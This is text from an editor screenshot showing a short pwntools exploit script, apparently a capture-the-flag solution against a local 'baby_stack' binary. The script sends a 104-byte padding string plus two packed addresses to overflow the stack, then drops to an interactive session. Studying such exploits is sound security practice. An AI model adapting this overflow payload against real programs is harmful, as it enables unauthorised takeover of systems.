 poc1.py — ~/Documents/script.py — Atom
poc.py
poc1.py
1 from pwn import *
2 padding = 'A' * 104 + p64(0xc82003bd60) + p64(0x8)
3 r = process('./baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf072ec32175076d8')
4 r.recvuntil('Please tell me your name >> ')
5 r.sendline('A')
6 r.recvuntil('Give me your message >> ')
7 r.sendline(padding)
8 r.interactive()
9
poc1.py 9:1 LF UTF-8 Python 0 files